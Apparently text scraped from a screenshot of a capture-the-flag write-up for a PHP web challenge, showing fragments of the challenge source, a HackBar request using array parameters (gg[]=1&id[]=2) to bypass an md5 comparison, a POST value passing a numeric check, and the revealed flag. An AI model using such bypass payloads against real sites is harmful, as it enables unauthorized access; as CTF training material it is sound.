 f1a71786-def6-4e40-9c04-d239a8101209.node3.buuoj.cn/?gg[]=1&id[]=2
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&is
&& $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric
die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way to g
first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{e32c95b9-25a3-4741-81c8-1b2604ae9e4d}"
?> By Retr_0
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f1a71786-def6-4e40-9c04-d239a8101209.node3.buuoj.cn/?gg[]=1&id[]=2
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
passwd=1234567aa
渊龙Sec安全团队